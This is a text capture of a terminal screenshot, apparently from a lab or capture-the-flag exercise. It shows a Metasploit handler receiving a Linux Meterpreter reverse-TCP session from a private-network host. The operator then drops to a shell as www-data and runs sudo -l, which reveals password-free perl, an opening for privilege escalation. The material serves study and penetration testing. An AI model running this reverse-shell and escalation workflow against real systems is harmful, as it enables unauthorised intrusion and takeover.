 Applications ▾ Places ▾ Terminal ▾ Mon 01:44 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl